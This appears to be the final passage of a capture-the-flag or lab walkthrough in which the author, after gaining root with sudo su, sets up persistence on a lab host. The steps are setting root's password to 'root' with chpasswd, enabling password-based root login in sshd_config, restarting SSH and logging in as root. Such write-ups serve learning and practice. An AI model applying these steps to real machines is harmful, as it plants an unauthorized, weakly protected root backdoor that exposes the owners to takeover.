
Now we can simply
sudo su
Persistence
Lets create a new password for root and then ssh in
echo 'root:root' | chpasswd
Now lets try ssh
ssh root@192.168.184.10

Hmm okay. Lets take a look and make some tweaks if needed int he sshd_config file
nano /etc/ssh/sshd_config


Make the following changes as shown above:
PubkeyAuthentication no
PasswordAuthentication yes
PermitRootLogin yes
Save the changes and now restart ssh service
systemctl stop ssh
systemctl start ssh
Now in another terminal lets ssh again with our password we created: root

NICE.
Well thats it folks, thanks for watching :sunglasses: